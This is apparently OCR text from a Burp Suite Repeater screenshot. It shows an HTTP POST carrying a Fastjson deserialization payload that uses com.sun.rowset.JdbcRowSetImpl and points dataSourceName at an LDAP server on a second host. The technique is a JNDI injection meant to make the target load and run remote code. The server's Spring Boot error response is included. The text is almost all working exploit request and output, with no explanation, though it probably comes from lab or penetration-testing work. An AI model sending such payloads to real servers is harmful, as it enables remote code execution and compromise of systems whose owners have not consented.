 Burp Suite Professional v1.7.37 - Temporary Project - licensed to gcc
En
11:43 AM
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://172.16.111.120:8090 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.16.111.120:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 165
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://172.16.111.108:1389/tlczqe",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 328
Date: Sun, 18 Feb 2024 03:42:48 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing
this as a fallback.</p><div id='created'>Sun Feb 18 03:42:48 UTC 2024</div><div>There was an unexpected error
(type=Internal Server Error, status=500).</div><div>set property error, autoCommit</div></body></html>
中